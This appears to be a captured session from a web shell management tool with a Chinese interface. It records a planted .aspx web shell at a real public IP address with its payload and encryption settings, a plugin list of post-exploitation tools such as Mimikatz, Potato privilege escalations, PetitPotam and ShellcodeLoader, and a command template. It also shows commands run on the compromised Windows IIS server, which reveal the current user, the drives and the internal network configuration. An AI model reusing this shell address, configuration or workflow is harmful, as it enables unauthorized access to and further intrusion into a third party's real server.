 Url:http://49.232.48.171:8081/system/member/upload/gesila.aspx?A8IrfkaGniEHrUJr=3l29pm6kao8rre2b Payload:CShapDynamicPayload Cryption:CSHAP_AES_RAW openCache:true useCache:fa...
ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz BadPotato ShapWeb PortScan SocksProxy RealCmd SweetPotato
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PetitPotam MemoryShell
命令模板 "E:/home/2000cmd.exe" /c "{command}" 2>&1 保存配置
currentDir:C:/Windows/SysWOW64/inetsrv/
fileRoot:[C:\, D:\, E:\, F:\]
currentUser:hw
osInfo:Microsoft Windows NT 10.0.17763.0
C:/Windows/SysWOW64/inetsrv/ >ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f345:7c8a:2be0:7b7%7
IPv4 地址 . . . . . . . . . . . . : 10.0.8.5
子网掩码 . . . . . . . . . . . . : 255.255.252.0
默认网关. . . . . . . . . . . . . : fe80::ecff:ffff:feff:ffff%7
10.0.8.1
系统找不到指定的路径。
C:/Windows/SysWOW64/inetsrv/ >